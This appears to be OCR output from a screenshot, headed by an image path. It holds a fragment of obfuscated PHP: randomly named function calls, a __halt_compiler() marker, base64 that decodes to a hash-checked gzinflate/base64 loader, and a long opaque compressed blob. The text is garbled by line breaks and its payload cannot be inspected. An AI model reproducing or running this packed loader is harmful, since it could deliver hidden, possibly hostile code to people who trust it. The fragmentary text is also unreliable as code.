
hGYU87iyihdfsow(YiunIUY76bBhuhNYIO8(
$XnNhAWE
nhoiqwciqpoHH
,
2
),YiunIUY76bBhuhNYIO8(
$XnNhAW
EnhoiqwciqpoHH
,
1
)));
__halt_compiler
();aWYoIW
Z1bmN0aW9uX2V4aXN0cygiWnNsZGtmaEdZVTg3aXlpaG
Rmc293Iikpe2Z1bmN0aW9uIFpzbGRrZmhHWVU4N2l5aW
hkZnNvdygkYSwkaCl7aWYoJGg9PXNoYTEoJGEpKXtyZX
R1cm4oZ3ppbmZsYXRlKGJhc2U2NF9kZWNvZGUoJGEpKS
k7fWVsc2V7ZWNobygiRXJyb3I6IEZpbGUgTW9kaWZpZW
QiKTt9fX0=012c921e1339c7389b61863b020aad860e
1d83fbTVrZruvGEfwXPzlvnKVnSORXBBhagwBGDNhGIO
TrM7U0eS4gnCuJGs70Ul1dzfd/77//+tfff/725x9/l/
brv/737/98fr///f7x2eP+13v0317v5x+v96+/3Erpt
2/ErcRYf9er91sZ9VbaetVxK1vcvuN9Wx99R7mVuV693
b7zvt7HbXRdWdZH7Vi/nOurjqsLFsLC+Ki121hrt64fr
U+3tpbf1kf4/1q7fvgZ71HLWgTfDa2wVvr29betz2bla
qV65fU7vP8Grl+/G7s+69jfujbKLRo/Wnf9xv02cdFjX
fDQjcdarAQu4n3q+qrta/3JreL+eB9TloiDV3/xHj8Jr
YC3XHhwhVKxw86TlLXzb3/qZ2OdMnfa3zIwbIVT4be96
LuJE+P0a90Cw63d9ElHyAO2bYNH1nrjvrY3ZU24BFZcb
uEOO8/Lpbaicy+jcOdTHuNh5/rbq26Lv+vQ3E5ff+fa+
lxGWSf94jt6udIpOBLiZ2iHpThGlm/HkJvLtl5VdyqKD
9iPK2DVdUBEIc+vWPm2yjMxpDZH27KhnDZ4Q3iaEcTr1
m2G/98PeQ7+mGvpqo0q2trpWVzO8+4OvLscj+AeL7kFg
Qi7wcylyn1YmierOmzBbZ88CSN9vY2dcYc7c2mmFD5v+
hxL1GZXKP7hki+DCfEOW74YHfA4YxLGCp8cL0ZA1SmRJ